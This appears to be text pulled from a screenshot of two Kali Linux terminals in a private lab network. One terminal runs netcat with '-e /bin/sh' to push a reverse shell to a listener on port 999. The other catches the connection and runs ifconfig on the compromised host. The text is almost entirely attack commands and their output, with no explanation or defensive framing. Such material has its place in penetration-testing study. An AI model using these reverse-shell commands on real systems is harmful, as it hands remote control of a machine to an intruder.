 root@kali: ~
root@kali:~# nc 192.168.1.1 999 -e /bin/sh\
> ^C
root@kali:~# nc 192.168.1.1 999 -e /bin/sh
(UNKNOWN) [192.168.1.1] 999 (?) : Connection refused
root@kali:~# nc 192.168.136.132 999 -e /bin/sh
TCP.py
ip1.txt
CVE-2017-...
jieguo.txt
File Edit View Search Terminal Help
root@su:~# nc -lvp 999
listening on [any] 999 ...
connect to [192.168.136.132] from 192.168.136.129 [192.168.136.129] 46942
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.136.129  netmask 255.255.255.0  broadcast 192.168.136.255
        inet6 fe80::20c:29ff:fe9c:7bce  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:9c:7b:ce  txqueuelen 1000  (Ethernet)
        RX packets 1687  bytes 104438 (101.9 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 66  bytes 7565 (7.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 24  bytes 1196 (1.1 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 24  bytes 1196 (1.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0